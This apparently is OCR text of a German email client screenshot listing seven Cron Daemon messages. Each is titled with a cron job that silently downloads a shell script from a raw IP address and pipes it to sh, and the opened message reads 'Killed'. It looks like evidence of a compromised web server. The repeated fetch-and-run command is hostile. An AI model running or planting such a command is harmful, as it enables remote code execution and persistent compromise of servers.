 7 Nachrichten
wget
Filtern nach: Absender Empfänger Betreff Nachrichteninh
Betreff Von
Cron <jman@www> wget -q -O - http://195.3.146.118/s.sh | sh > /dev/null 2>... Cron Daemon
Cron <jman@www> wget -q -O - http://195.3.146.118/s.sh | sh > /dev/null 2>... Cron Daemon
Cron <jman@www> wget -q -O - http://195.3.146.118/s.sh | sh > /dev/null 2>... Cron Daemon
Cron <jman@www> wget -q -O - http://195.3.146.118/s.sh | sh > /dev/null 2>... Cron Daemon
Cron <jman@www> wget -q -O - http://195.3.146.118/s.sh | sh > /dev/null 2>... Cron Daemon
Cron <jman@www> wget -q -O - http://195.3.146.118/s.sh | sh > /dev/null 2>... Cron Daemon
Cron <jman@www> wget -q -O - http://195.3.146.118/s.sh | sh > /dev/null 2>... Cron Daemon
Antworten Weiterleiten Archivieren Junk Löschen Mehr
Von Cron Daemon <root@ >
Betreff Cron < @www> wget -q -O - http://195.3.146.118/s.sh | sh > /dev/null 2>&1 11
An
Killed